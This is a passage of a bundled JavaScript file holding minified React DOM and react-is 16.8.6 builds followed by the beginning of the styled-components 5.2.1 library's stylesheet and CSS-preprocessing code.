b&&Xa(a,!!c.multiple,b,!1)}};Vb.prototype.render=function(a){this._defer?void 0:n("250");this._hasChildren=!0;this._children=a;var b=this._root._internalRoot,c=this._expirationTime,d=new mb;bh(a,b,null,c,d._onCommit);return d};Vb.prototype.then=function(a){if(this._didComplete)a();else{var b=this._callbacks;null===b&&(b=this._callbacks=[]);b.push(a)}};Vb.prototype.commit=function(){var a=this._root._internalRoot,b=a.firstBatch;this._defer&&null!==b?void 0:n("251");if(this._hasChildren){var c=this._expirationTime;
if(b!==this){this._hasChildren&&(c=this._expirationTime=b._expirationTime,this.render(this._children));for(var d=null,e=b;e!==this;)d=e,e=e._next;null===d?n("251"):void 0;d._next=e._next;this._next=b;a.firstBatch=this}this._defer=!1;Xg(a,c);b=this._next;this._next=null;b=a.firstBatch=b;null!==b&&b._hasChildren&&b.render(b._children)}else this._next=null,this._defer=!1};Vb.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var a=this._callbacks;if(null!==a)for(var b=0;b<a.length;b++)(0,a[b])()}};
mb.prototype.then=function(a){if(this._didCommit)a();else{var b=this._callbacks;null===b&&(b=this._callbacks=[]);b.push(a)}};mb.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var a=this._callbacks;if(null!==a)for(var b=0;b<a.length;b++){var c=a[b];"function"!==typeof c?n("191",c):void 0;c()}}};nb.prototype.render=function(a,b){var c=this._internalRoot,d=new mb;b=void 0===b?null:b;null!==b&&d.then(b);xe(a,c,null,d._onCommit);return d};nb.prototype.unmount=function(a){var b=
this._internalRoot,c=new mb;a=void 0===a?null:a;null!==a&&c.then(a);xe(null,b,null,c._onCommit);return c};nb.prototype.legacy_renderSubtreeIntoContainer=function(a,b,c){var d=this._internalRoot,e=new mb;c=void 0===c?null:c;null!==c&&e.then(c);xe(b,d,a,e._onCommit);return e};nb.prototype.createBatch=function(){var a=new Vb(this),b=a._expirationTime,c=this._internalRoot,d=c.firstBatch;if(null===d)c.firstBatch=a,a._next=null;else{for(c=null;null!==d&&d._expirationTime>=b;)c=d,d=d._next;a._next=d;null!==
c&&(c._next=a)}return a};(function(a,b,c){Ye=a;yf=b;Ze=c})(Zg,ah,function(){w||0===oa||(Z(oa,!1),oa=0)});var oh={createPortal:ch,findDOMNode:function(a){if(null==a)return null;if(1===a.nodeType)return a;var b=a._reactInternalFiber;void 0===b&&("function"===typeof a.render?n("188"):n("268",Object.keys(a)));a=tf(b);a=null===a?null:a.stateNode;return a},hydrate:function(a,b,c){ob(b)?void 0:n("200");return Wc(null,a,b,!0,c)},render:function(a,b,c){ob(b)?void 0:n("200");return Wc(null,a,b,!1,c)},unstable_renderSubtreeIntoContainer:function(a,
b,c,d){ob(c)?void 0:n("200");null==a||void 0===a._reactInternalFiber?n("38"):void 0;return Wc(a,b,c,!1,d)},unmountComponentAtNode:function(a){ob(a)?void 0:n("40");return a._reactRootContainer?($g(function(){Wc(null,null,a,!1,function(){a._reactRootContainer=null})}),!0):!1},unstable_createPortal:function(){return ch.apply(void 0,arguments)},unstable_batchedUpdates:Zg,unstable_interactiveUpdates:ah,flushSync:function(a,b){w?n("187"):void 0;var c=z;z=!0;try{return Tg(a,b)}finally{z=c,Z(1073741823,!1)}},
unstable_createRoot:function(a,b){ob(a)?void 0:n("299","unstable_createRoot");return new nb(a,!0,null!=b&&!0===b.hydrate)},unstable_flushControlled:function(a){var b=z;z=!0;try{Tg(a)}finally{(z=b)||w||Z(1073741823,!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[Je,Da,dd,Ae.injectEventPluginsByName,Zc,Qa,function(a){ad(a,xh)},Ve,We,oc,cd]}};(function(a){var b=a.findFiberByHostInstance;return ai(B({},a,{overrideProps:null,currentDispatcherRef:Ma.ReactCurrentDispatcher,findHostInstanceByFiber:function(a){a=
tf(a);return null===a?null:a.stateNode},findFiberByHostInstance:function(a){return b?b(a):null}}))})({findFiberByHostInstance:dc,bundleType:0,version:"16.8.6",rendererPackageName:"react-dom"});var ph={default:oh},qh=ph&&oh||ph;return qh.default||qh});

/** @license React v16.8.6
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
'use strict'; (function (b, c) { "object" === typeof exports && "undefined" !== typeof module ? c(exports) : "function" === typeof define && define.amd ? define(["exports"], c) : c(b.ReactIs = {}) })(this, function (b) {
	function c(a) { if ("object" === typeof a && null !== a) { var b = a.$$typeof; switch (b) { case r: switch (a = a.type, a) { case t: case e: case f: case g: case h: case k: return a; default: switch (a = a && a.$$typeof, a) { case l: case m: case n: return a; default: return b } }case p: case q: case u: return b } } } function v(a) { return c(a) === e } var d = "function" ===
		typeof Symbol && Symbol.for, r = d ? Symbol.for("react.element") : 60103, u = d ? Symbol.for("react.portal") : 60106, f = d ? Symbol.for("react.fragment") : 60107, h = d ? Symbol.for("react.strict_mode") : 60108, g = d ? Symbol.for("react.profiler") : 60114, n = d ? Symbol.for("react.provider") : 60109, l = d ? Symbol.for("react.context") : 60110, t = d ? Symbol.for("react.async_mode") : 60111, e = d ? Symbol.for("react.concurrent_mode") : 60111, m = d ? Symbol.for("react.forward_ref") : 60112, k = d ? Symbol.for("react.suspense") : 60113, q = d ? Symbol.for("react.memo") : 60115,
		p = d ? Symbol.for("react.lazy") : 60116; b.typeOf = c; b.AsyncMode = t; b.ConcurrentMode = e; b.ContextConsumer = l; b.ContextProvider = n; b.Element = r; b.ForwardRef = m; b.Fragment = f; b.Lazy = p; b.Memo = q; b.Portal = u; b.Profiler = g; b.StrictMode = h; b.Suspense = k; b.isValidElementType = function (a) { return "string" === typeof a || "function" === typeof a || a === f || a === e || a === g || a === h || a === k || "object" === typeof a && null !== a && (a.$$typeof === p || a.$$typeof === q || a.$$typeof === n || a.$$typeof === l || a.$$typeof === m) }; b.isAsyncMode = function (a) {
			return v(a) || c(a) ===
				t
		}; b.isConcurrentMode = v; b.isContextConsumer = function (a) { return c(a) === l }; b.isContextProvider = function (a) { return c(a) === n }; b.isElement = function (a) { return "object" === typeof a && null !== a && a.$$typeof === r }; b.isForwardRef = function (a) { return c(a) === m }; b.isFragment = function (a) { return c(a) === f }; b.isLazy = function (a) { return c(a) === p }; b.isMemo = function (a) { return c(a) === q }; b.isPortal = function (a) { return c(a) === u }; b.isProfiler = function (a) { return c(a) === g }; b.isStrictMode = function (a) { return c(a) === h }; b.isSuspense = function (a) {
			return c(a) ===
				k
		}; Object.defineProperty(b, "__esModule", { value: !0 })
});
!(function (e, t) {
	'object' == typeof exports && 'undefined' != typeof module
		? (module.exports = t(require('react-is'), require('react')))
		: 'function' == typeof define && define.amd
		? define(['react-is', 'react'], t)
		: ((e = e || self).styled = t(e.ReactIs, e.React));
})(this, function (e, t) {
	'use strict';
	var r = 'default' in e ? e.default : e,
		n = 'default' in t ? t.default : t;
	function i(e) {
		return e && 'string' == typeof e.styledComponentId;
	}
	var a = function (e, t) {
			for (var r = [e[0]], n = 0, i = t.length; n < i; n += 1) r.push(t[n], e[n + 1]);
			return r;
		},
		o = function (t) {
			return null !== t && 'object' == typeof t && '[object Object]' === (t.toString ? t.toString() : Object.prototype.toString.call(t)) && !e.typeOf(t);
		},
		s = Object.freeze([]),
		c = Object.freeze({});
	function l(e) {
		return 'function' == typeof e;
	}
	function u() {
		return (u =
			Object.assign ||
			function (e) {
				for (var t = 1; t < arguments.length; t++) {
					var r = arguments[t];
					for (var n in r) Object.prototype.hasOwnProperty.call(r, n) && (e[n] = r[n]);
				}
				return e;
			}).apply(this, arguments);
	}
	var f = ('undefined' != typeof process && (process.env.REACT_APP_SC_ATTR || process.env.SC_ATTR)) || 'data-styled',
		d = 'undefined' != typeof window && 'HTMLElement' in window,
		h = Boolean(
			'boolean' == typeof SC_DISABLE_SPEEDY
				? SC_DISABLE_SPEEDY
				: 'undefined' != typeof process && void 0 !== process.env.REACT_APP_SC_DISABLE_SPEEDY && '' !== process.env.REACT_APP_SC_DISABLE_SPEEDY
				? 'false' !== process.env.REACT_APP_SC_DISABLE_SPEEDY && process.env.REACT_APP_SC_DISABLE_SPEEDY
				: 'undefined' != typeof process && void 0 !== process.env.SC_DISABLE_SPEEDY && '' !== process.env.SC_DISABLE_SPEEDY && 'false' !== process.env.SC_DISABLE_SPEEDY && process.env.SC_DISABLE_SPEEDY
		),
		p = {};
	function g(e) {
		for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), n = 1; n < t; n++) r[n - 1] = arguments[n];
		throw new Error('An error occurred. See https://git.io/JUIaE#' + e + ' for more information.' + (r.length > 0 ? ' Args: ' + r.join(', ') : ''));
	}
	var m = (function () {
			function e(e) {
				(this.groupSizes = new Uint32Array(512)), (this.length = 512), (this.tag = e);
			}
			var t = e.prototype;
			return (
				(t.indexOfGroup = function (e) {
					for (var t = 0, r = 0; r < e; r++) t += this.groupSizes[r];
					return t;
				}),
				(t.insertRules = function (e, t) {
					if (e >= this.groupSizes.length) {
						for (var r = this.groupSizes, n = r.length, i = n; e >= i; ) (i <<= 1) < 0 && g(16, '' + e);
						(this.groupSizes = new Uint32Array(i)), this.groupSizes.set(r), (this.length = i);
						for (var a = n; a < i; a++) this.groupSizes[a] = 0;
					}
					for (var o = this.indexOfGroup(e + 1), s = 0, c = t.length; s < c; s++) this.tag.insertRule(o, t[s]) && (this.groupSizes[e]++, o++);
				}),
				(t.clearGroup = function (e) {
					if (e < this.length) {
						var t = this.groupSizes[e],
							r = this.indexOfGroup(e),
							n = r + t;
						this.groupSizes[e] = 0;
						for (var i = r; i < n; i++) this.tag.deleteRule(r);
					}
				}),
				(t.getGroup = function (e) {
					var t = '';
					if (e >= this.length || 0 === this.groupSizes[e]) return t;
					for (var r = this.groupSizes[e], n = this.indexOfGroup(e), i = n + r, a = n; a < i; a++) t += this.tag.getRule(a) + '/*!sc*/\n';
					return t;
				}),
				e
			);
		})(),
		v = new Map(),
		y = new Map(),
		b = 1,
		S = function (e) {
			if (v.has(e)) return v.get(e);
			for (; y.has(b); ) b++;
			var t = b++;
			return v.set(e, t), y.set(t, e), t;
		},
		k = function (e) {
			return y.get(e);
		},
		w = function (e, t) {
			v.set(e, t), y.set(t, e);
		},
		C = 'style[' + f + '][data-styled-version="5.2.1"]',
		A = new RegExp('^' + f + '\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),
		x = function (e, t, r) {
			for (var n, i = r.split(','), a = 0, o = i.length; a < o; a++) (n = i[a]) && e.registerName(t, n);
		},
		I = function (e, t) {
			for (var r = t.innerHTML.split('/*!sc*/\n'), n = [], i = 0, a = r.length; i < a; i++) {
				var o = r[i].trim();
				if (o) {
					var s = o.match(A);
					if (s) {
						var c = 0 | parseInt(s[1], 10),
							l = s[2];
						0 !== c && (w(l, c), x(e, l, s[3]), e.getTag().insertRules(c, n)), (n.length = 0);
					} else n.push(o);
				}
			}
		},
		P = function () {
			return 'undefined' != typeof __webpack_nonce__ ? __webpack_nonce__ : null;
		},
		O = function (e) {
			var t = document.head,
				r = e || t,
				n = document.createElement('style'),
				i = (function (e) {
					for (var t = e.childNodes, r = t.length; r >= 0; r--) {
						var n = t[r];
						if (n && 1 === n.nodeType && n.hasAttribute(f)) return n;
					}
				})(r),
				a = void 0 !== i ? i.nextSibling : null;
			n.setAttribute(f, 'active'), n.setAttribute('data-styled-version', '5.2.1');
			var o = P();
			return o && n.setAttribute('nonce', o), r.insertBefore(n, a), n;
		},
		R = (function () {
			function e(e) {
				var t = (this.element = O(e));
				t.appendChild(document.createTextNode('')),
					(this.sheet = (function (e) {
						if (e.sheet) return e.sheet;
						for (var t = document.styleSheets, r = 0, n = t.length; r < n; r++) {
							var i = t[r];
							if (i.ownerNode === e) return i;
						}
						g(17);
					})(t)),
					(this.length = 0);
			}
			var t = e.prototype;
			return (
				(t.insertRule = function (e, t) {
					try {
						return this.sheet.insertRule(t, e), this.length++, !0;
					} catch (e) {
						return !1;
					}
				}),
				(t.deleteRule = function (e) {
					this.sheet.deleteRule(e), this.length--;
				}),
				(t.getRule = function (e) {
					var t = this.sheet.cssRules[e];
					return void 0 !== t && 'string' == typeof t.cssText ? t.cssText : '';
				}),
				e
			);
		})(),
		E = (function () {
			function e(e) {
				var t = (this.element = O(e));
				(this.nodes = t.childNodes), (this.length = 0);
			}
			var t = e.prototype;
			return (
				(t.insertRule = function (e, t) {
					if (e <= this.length && e >= 0) {
						var r = document.createTextNode(t),
							n = this.nodes[e];
						return this.element.insertBefore(r, n || null), this.length++, !0;
					}
					return !1;
				}),
				(t.deleteRule = function (e) {
					this.element.removeChild(this.nodes[e]), this.length--;
				}),
				(t.getRule = function (e) {
					return e < this.length ? this.nodes[e].textContent : '';
				}),
				e
			);
		})(),
		T = (function () {
			function e(e) {
				(this.rules = []), (this.length = 0);
			}
			var t = e.prototype;
			return (
				(t.insertRule = function (e, t) {
					return e <= this.length && (this.rules.splice(e, 0, t), this.length++, !0);
				}),
				(t.deleteRule = function (e) {
					this.rules.splice(e, 1), this.length--;
				}),
				(t.getRule = function (e) {
					return e < this.length ? this.rules[e] : '';
				}),
				e
			);
		})(),
		_ = d,
		j = { isServer: !d, useCSSOMInjection: !h },
		N = (function () {
			function e(e, t, r) {
				void 0 === e && (e = c),
					void 0 === t && (t = {}),
					(this.options = u({}, j, {}, e)),
					(this.gs = t),
					(this.names = new Map(r)),
					!this.options.isServer &&
						d &&
						_ &&
						((_ = !1),
						(function (e) {
							for (var t = document.querySelectorAll(C), r = 0, n = t.length; r < n; r++) {
								var i = t[r];
								i && 'active' !== i.getAttribute(f) && (I(e, i), i.parentNode && i.parentNode.removeChild(i));
							}
						})(this));
			}
			e.registerId = function (e) {
				return S(e);
			};
			var t = e.prototype;
			return (
				(t.reconstructWithOptions = function (t, r) {
					return void 0 === r && (r = !0), new e(u({}, this.options, {}, t), this.gs, (r && this.names) || void 0);
				}),
				(t.allocateGSInstance = function (e) {
					return (this.gs[e] = (this.gs[e] || 0) + 1);
				}),
				(t.getTag = function () {
					return this.tag || (this.tag = ((r = (t = this.options).isServer), (n = t.useCSSOMInjection), (i = t.target), (e = r ? new T(i) : n ? new R(i) : new E(i)), new m(e)));
					var e, t, r, n, i;
				}),
				(t.hasNameForId = function (e, t) {
					return this.names.has(e) && this.names.get(e).has(t);
				}),
				(t.registerName = function (e, t) {
					if ((S(e), this.names.has(e))) this.names.get(e).add(t);
					else {
						var r = new Set();
						r.add(t), this.names.set(e, r);
					}
				}),
				(t.insertRules = function (e, t, r) {
					this.registerName(e, t), this.getTag().insertRules(S(e), r);
				}),
				(t.clearNames = function (e) {
					this.names.has(e) && this.names.get(e).clear();
				}),
				(t.clearRules = function (e) {
					this.getTag().clearGroup(S(e)), this.clearNames(e);
				}),
				(t.clearTag = function () {
					this.tag = void 0;
				}),
				(t.toString = function () {
					return (function (e) {
						for (var t = e.getTag(), r = t.length, n = '', i = 0; i < r; i++) {
							var a = k(i);
							if (void 0 !== a) {
								var o = e.names.get(a),
									s = t.getGroup(i);
								if (void 0 !== o && 0 !== s.length) {
									var c = f + '.g' + i + '[id="' + a + '"]',
										l = '';
									void 0 !== o &&
										o.forEach(function (e) {
											e.length > 0 && (l += e + ',');
										}),
										(n += '' + s + c + '{content:"' + l + '"}/*!sc*/\n');
								}
							}
						}
						return n;
					})(this);
				}),
				e
			);
		})(),
		z = /(a)(d)/gi,
		D = function (e) {
			return String.fromCharCode(e + (e > 25 ? 39 : 97));
		};
	function M(e) {
		var t,
			r = '';
		for (t = Math.abs(e); t > 52; t = (t / 52) | 0) r = D(t % 52) + r;
		return (D(t % 52) + r).replace(z, '$1-$2');
	}
	var L = function (e, t) {
			for (var r = t.length; r; ) e = (33 * e) ^ t.charCodeAt(--r);
			return e;
		},
		$ = function (e) {
			return L(5381, e);
		};
	function F(e) {
		for (var t = 0; t < e.length; t += 1) {
			var r = e[t];
			if (l(r) && !i(r)) return !1;
		}
		return !0;
	}
	var B = $('5.2.1'),
		G = (function () {
			function e(e, t, r) {
				(this.rules = e), (this.staticRulesId = ''), (this.isStatic = (void 0 === r || r.isStatic) && F(e)), (this.componentId = t), (this.baseHash = L(B, t)), (this.baseStyle = r), N.registerId(t);
			}
			return (
				(e.prototype.generateAndInjectStyles = function (e, t, r) {
					var n = this.componentId,
						i = [];
					if ((this.baseStyle && i.push(this.baseStyle.generateAndInjectStyles(e, t, r)), this.isStatic && !r.hash))
						if (this.staticRulesId && t.hasNameForId(n, this.staticRulesId)) i.push(this.staticRulesId);
						else {
							var a = le(this.rules, e, t, r).join(''),
								o = M(L(this.baseHash, a.length) >>> 0);
							if (!t.hasNameForId(n, o)) {
								var s = r(a, '.' + o, void 0, n);
								t.insertRules(n, o, s);
							}
							i.push(o), (this.staticRulesId = o);
						}
					else {
						for (var c = this.rules.length, l = L(this.baseHash, r.hash), u = '', f = 0; f < c; f++) {
							var d = this.rules[f];
							if ('string' == typeof d) u += d;
							else if (d) {
								var h = le(d, e, t, r),
									p = Array.isArray(h) ? h.join('') : h;
								(l = L(l, p + f)), (u += p);
							}
						}
						if (u) {
							var g = M(l >>> 0);
							if (!t.hasNameForId(n, g)) {
								var m = r(u, '.' + g, void 0, n);
								t.insertRules(n, g, m);
							}
							i.push(g);
						}
					}
					return i.join(' ');
				}),
				e
			);
		})();
	function H(e) {
		function t(e, t, n) {
			var i = t.trim().split(p);
			t = i;
			var a = i.length,
				o = e.length;
			switch (o) {
				case 0:
				case 1:
					var s = 0;
					for (e = 0 === o ? '' : e[0] + ' '; s < a; ++s) t[s] = r(e, t[s], n).trim();
					break;
				default:
					var c = (s = 0);
					for (t = []; s < a; ++s) for (var l = 0; l < o; ++l) t[c++] = r(e[l] + ' ', i[s], n).trim();
			}
			return t;
		}
		function r(e, t, r) {
			var n = t.charCodeAt(0);
			switch ((33 > n && (n = (t = t.trim()).charCodeAt(0)), n)) {
				case 38:
					return t.replace(g, '$1' + e.trim());
				case 58:
					return e.trim() + t.replace(g, '$1' + e.trim());
				default:
					if (0 < 1 * r && 0 < t.indexOf('\f')) return t.replace(g, (58 === e.charCodeAt(0) ? '' : '$1') + e.trim());
			}
			return e + t;
		}
		function n(e, t, r, a) {
			var o = e + ';',
				s = 2 * t + 3 * r + 4 * a;
			if (944 === s) {
				e = o.indexOf(':', 9) + 1;
				var c = o.substring(e, o.length - 1).trim();
				return (c = o.substring(0, e).trim() + c + ';'), 1 === R || (2 === R && i(c, 1)) ? '-webkit-' + c + c : c;
			}
			if (0 === R || (2 === R && !i(o, 1))) return o;
			switch (s) {
				case 1015:
					return 97 === o.charCodeAt(10) ? '-webkit-' + o + o : o;
				case 951:
					return 116 === o.charCodeAt(3) ? '-webkit-' + o + o : o;
				case 963:
					return 110 === o.charCodeAt(5) ? '-webkit-' + o + o : o;
				case 1009:
					if (100 !== o.charCodeAt(4)) break;
				case 969:
				case 942:
					return '-webkit-' + o + o;
				case 978:
					return '-webkit-' + o + '-moz-' + o + o;
				case 1019:
				case 983:
					return '-webkit-' + o + '-moz-' + o + '-ms-' + o + o;
				case 883:
					if (45 === o.charCodeAt(8)) return '-webkit-' + o + o;
					if (0 < o.indexOf('image-set(', 11)) return o.replace(x, '$1-webkit-$2') + o;
					break;
				case 932:
					if (45 === o.charCodeAt(4))
						switch (o.charCodeAt(5)) {
							case 103:
								return '-webkit-box-' + o.replace('-grow', '') + '-webkit-' + o + '-ms-' + o.replace('grow', 'positive') + o;
							case 115:
								return '-webkit-' + o + '-ms-' + o.replace('shrink', 'negative') + o;
							case 98:
								return '-webkit-' + o + '-ms-' + o.replace('basis', 'preferred-size') + o;
						}
					return '-webkit-' + o + '-ms-' + o + o;
				case 964:
					return '-webkit-' + o + '-ms-flex-' + o + o;
				case 1023:
					if (99 !== o.charCodeAt(8)) break;
					return '-webkit-box-pack' + (c = o.substring(o.indexOf(':', 15)).replace('flex-', '').replace('space-between', 'justify')) + '-webkit-' + o + '-ms-flex-pack' + c + o;
				case 1005:
					return d.test(o) ? o.replace(f, ':-webkit-') + o.replace(f, ':-moz-') + o : o;
				case 1e3:
					switch (((t = (c = o.substring(13).trim()).indexOf('-') + 1), c.charCodeAt(0) + c.charCodeAt(t))) {
						case 226:
							c = o.replace(b, 'tb');
							break;
						case 232:
							c = o.replace(b, 'tb-rl');
							break;
						case 220:
							c = o.replace(b, 'lr');
							break;
						default:
							return o;
					}
					return '-webkit-' + o + '-ms-' + c + o;
				case 1017:
					if (-1 === o.indexOf('sticky', 9)) break;
				case 975:
					switch (((t = (o = e).length - 10), (s = (c = (33 === o.charCodeAt(t) ? o.substring(0, t) : o).substring(e.indexOf(':', 7) + 1).trim()).charCodeAt(0) + (0 | c.charCodeAt(7))))) {
						case 203:
							if (111 > c.charCodeAt(8)) break;
						case 115:
							o = o.replace(c, '-webkit-' + c) + ';' + o;
							break;
						case 207:
						case 102:
							o = o.replace(c, '-webkit-' + (102 < s ? 'inline-' : '') + 'box') + ';' + o.replace(c, '-webkit-' + c) + ';' + o.replace(c, '-ms-' + c + 'box') + ';' + o;
					}
					return o + ';';
				case 938:
					if (45 === o.charCodeAt(5))
						switch (o.charCodeAt(6)) {
							case 105:
								return (c = o.replace('-items', '')), '-webkit-' + o + '-webkit-box-' + c + '-ms-flex-' + c + o;
							case 115:
								return '-webkit-' + o + '-ms-flex-item-' + o.replace(w, '') + o;
							default:
								return '-webkit-' + o + '-ms-flex-line-pack' + o.replace('align-content', '').replace(w, '') + o;
						}
					break;
				case 973:
				case 989:
					if (45 !== o.charCodeAt(3) || 122 === o.charCodeAt(4)) break;
				case 931:
				case 953:
					if (!0 === A.test(e))
						return 115 === (c = e.substring(e.indexOf(':') + 1)).charCodeAt(0)
							? n(e.replace('stretch', 'fill-available'), t, r, a).replace(':fill-available', ':stretch')
							: o.replace(c, '-webkit-' + c) + o.replace(c, '-moz-' + c.replace('fill-', '')) + o;
					break;
				case 962:
					if (((o = '-webkit-' + o + (102 === o.charCodeAt(5) ? '-ms-' + o : '') + o), 211 === r + a && 105 === o.charCodeAt(13) && 0 < o.indexOf('transform', 10)))
						return o.substring(0, o.indexOf(';', 27) + 1).replace(h, '$1-webkit-$2') + o;
			}
			return o;
		}
		function i(e, t) {
			var r = e.indexOf(1 === t ? ':' : '{'),
				n = e.substring(0, 3 !== t ? r : 10);
			return (r = e.substring(r + 1, e.length - 1)), j(2 !== t ? n : n.replace(C, '$1'), r, t);
		}
		function a(e, t) {
			var r = n(t, t.charCodeAt(0), t.charCodeAt(1), t.charCodeAt(2));
			return r !== t + ';' ? r.replace(k, ' or ($1)').substring(4) : '(' + t + ')';
		}
		function o(e, t, r, n, i, a, o, s, l, u) {
			for (var f, d = 0, h = t; d < _; ++d)
				switch ((f = T[d].call(c, e, h, r, n, i, a, o, s, l, u))) {
					case void 0:
					case !1:
					case !0:
					case null:
						break;
					default:
						h = f;
				}
			if (h !== t) return h;
		}
		function s(e) {
			return void 0 !== (e = e.prefix) && ((j = null), e ? ('function' != typeof e ? (R = 1) : ((R = 2), (j = e))) : (R = 0)), s;
		}
		function c(e, r) {
			var s = e;
			if ((33 > s.charCodeAt(0) && (s = s.trim()), (s = [s]), 0 < _)) {
				var c = o(-1, r, s, s, P, I, 0, 0, 0, 0);
				void 0 !== c && 'string' == typeof c && (r = c);
			}
			var f = (function e(r, s, c, f, d) {
				for (var h, p, g, b, k, w = 0, C = 0, A = 0, x = 0, T = 0, j = 0, z = (g = h = 0), D = 0, M = 0, L = 0, $ = 0, F = c.length, B = F - 1, G = '', H = '', W = '', Y = ''; D < F; ) {
					if (((p = c.charCodeAt(D)), D === B && 0 !== C + x + A + w && (0 !== C && (p = 47 === C ? 10 : 47), (x = A = w = 0), F++, B++), 0 === C + x + A + w)) {
						if (D === B && (0 < M && (G = G.replace(u, '')), 0 < G.trim().length)) {
							switch (p) {
								case 32:
								case 9:
								case 59:
								case 13:
								case 10:
									break;
								default:
									G += c.charAt(D);
							}
							p = 59;
						}
						switch (p) {
							case 123:
								for (h = (G = G.trim()).charCodeAt(0), g = 1, $ = ++D; D < F; ) {
									switch ((p = c.charCodeAt(D))) {
										case 123:
											g++;
											break;
										case 125:
											g--;
											break;
										case 47:
											switch ((p = c.charCodeAt(D + 1))) {
												case 42:
												case 47:
													e: {
														for (z = D + 1; z < B; ++z)
															switch (c.charCodeAt(z)) {
																case 47:
																	if (42 === p && 42 === c.charCodeAt(z - 1) && D + 2 !== z) {
																		D = z + 1;
																		break e;
																	}
																	break;
																case 10:
																	if (47 === p) {
																		D = z + 1;
																		break e;
																	}
															}
														D = z;
													}
											}
											break;
										case 91:
											p++;
										case 40:
											p++;
										case 34:
										case 39:
											for (; D++ < B && c.charCodeAt(D) !== p; );
									}
									if (0 === g) break;
									D++;
								}
								switch (((g = c.substring($, D)), 0 === h && (h = (G = G.replace(l, '').trim()).charCodeAt(0)), h)) {
									case 64:
										switch ((0 < M && (G = G.replace(u, '')), (p = G.charCodeAt(1)))) {
											case 100:
											case 109:
											case 115:
											case 45:
												M = s;
												break;
											default:
												M = E;
										}
										if ((($ = (g = e(s, M, g, p, d + 1)).length), 0 < _ && ((k = o(3, g, (M = t(E, G, L)), s, P, I, $, p, d, f)), (G = M.join('')), void 0 !== k && 0 === ($ = (g = k.trim()).length) && ((p = 0), (g = ''))), 0 < $))
											switch (p) {
												case 115:
													G = G.replace(S, a);
												case 100:
												case 109:
												case 45:
													g = G + '{' + g + '}';
													break;
												case 107:
													(g = (G = G.replace(m, '$1 $2')) + '{' + g + '}'), (g = 1 === R || (2 === R && i('@' + g, 3)) ? '@-webkit-' + g + '@' + g : '@' + g);
													break;
												default:
													(g = G + g), 112 === f && ((H += g), (g = ''));
											}
										else g = '';
										break;
									default:
										g = e(s, t(s, G, L), g, f, d + 1);
								}
								(W += g), (g = L = M = z = h = 0), (G = ''), (p = c.charCodeAt(++D));
								break;
							case 125:
							case 59:
								if (1 < ($ = (G = (0 < M ? G.replace(u, '') : G).trim()).length))
									switch (
										(0 === z && ((h = G.charCodeAt(0)), 45 === h || (96 < h && 123 > h)) && ($ = (G = G.replace(' ', ':')).length),
										0 < _ && void 0 !== (k = o(1, G, s, r, P, I, H.length, f, d, f)) && 0 === ($ = (G = k.trim()).length) && (G = '\0\0'),
										(h = G.charCodeAt(0)),
										(p = G.charCodeAt(1)),
										h)
									) {
										case 0:
											break;
										case 64:
											if (105 === p || 99 === p) {
												Y += G + c.charAt(D);
												break;
											}
										default:
											58 !== G.charCodeAt($ - 1) && (H += n(G, h, p, G.charCodeAt(2)));
									}
								(L = M = z = h = 0), (G = ''), (p = c.charCodeAt(++D));
						}
					}
					switch (p) {
						case 13:
						case 10:
							47 === C ? (C = 0) : 0 === 1 + h && 107 !== f && 0 < G.length && ((M = 1), (G += '\0')), 0 < _ * N && o(0, G, s, r, P, I, H.length, f, d, f), (I = 1), P++;
							break;
						case 59:
						case 125:
							if (0 === C + x + A + w) {
								I++;
								break;
							}
						default:
							switch ((I++, (b = c.charAt(D)), p)) {
								case 9:
								case 32:
									if (0 === x + w + C)
										switch (T) {
											case 44:
											case 58:
											case 9:
											case 32:
												b = '';
												break;
											default:
												32 !== p && (b = ' ');
										}
									break;
								case 0:
									b = '\\0';
									break;
								case 12:
									b = '\\f';
									break;
								case 11:
									b = '\\v';
									break;
								case 38:
									0 === x + C + w && ((M = L = 1), (b = '\f' + b));
									break;
								case 108:
									if (0 === x + C + w + O && 0 < z)
										switch (D - z) {
											case 2:
												112 === T && 58 === c.charCodeAt(D - 3) && (O = T);
											case 8:
												111 === j && (O = j);
										}
									break;
								case 58:
									0 === x + C + w && (z = D);
									break;
								case 44:
									0 === C + A + x + w && ((M = 1), (b += '\r'));
									break;
								case 34:
								case 39:
									0 === C && (x = x === p ? 0 : 0 === x ? p : x);
									break;
								case 91:
									0 === x + C + A && w++;
									break;
								case 93:
									0 === x + C + A && w--;
									break;
								case 41:
									0 === x + C + w && A--;
									break;
								case 40:
									if (0 === x + C + w) {
										if (0 === h)
											switch (2 * T + 3 * j) {
												case 533:
													break;
												default:
													h = 1;
											}
										A++;
									}
									break;
								case 64:
									0 === C + A + x + w + z + g && (g = 1);
									break;
								case 42:
								case 47:
									if (!(0 < x + w + A))
										switch (C) {
											case 0:
												switch (2 * p + 3 * c.charCodeAt(D + 1)) {
													case 235:
														C = 47;
														break;
													case 220:
														($ = D), (C = 42);
												}
												break;
											case 42:
												47 === p && 42 === T && $ + 2 !== D && (33 === c.charCodeAt($ + 2) && (H += c.substring($, D + 1)), (b = ''), (C = 0));
										}
							}
							0 === C && (G += b);
					}
					(j = T), (T = p), D++;
				}
				if (0 < ($ = H.length)) {
					if (((M = s), 0 < _ && void 0 !== (k = o(2, H, M, r, P, I, $, f, d, f)) && 0 === (H = k).length)) return Y + H + W;
					if (((H = M.join(',') + '{' + H + '}'), 0 != R * O)) {
						switch ((2 !== R || i(H, 2) || (O = 0), O)) {
							case 111:
								H = H.replace(y, ':-moz-$1') + H;
								break;
							case 112:
								H = H.replace(v, '::-webkit-input-$1') + H.replace(v, '::-moz-$1') + H.replace(v, ':-ms-input-$1') + H;
						}
						O = 0;
					}
				}
				return Y + H + W;
			})(E, s, r, 0, 0);
			return 0 < _ && void 0 !== (c = o(-2, f, s, s, P, I, f.length, 0, 0, 0)) && (f = c), (O = 0), (I = P = 1), f;
		}
		var l = /^\0+/g,
			u = /[\0\r\f]/g,
			f = /: */g,
			d = /zoo|gra/,
			h = /([,: ])(transform)/g,
			p = /,\r+?/g,
			g = /([\t\r\n ])*\f?&/g,
			m = /@(k\w+)\s*(\S*)\s*/,
			v = /::(place)/g,
			y = /:(read-only)/g,
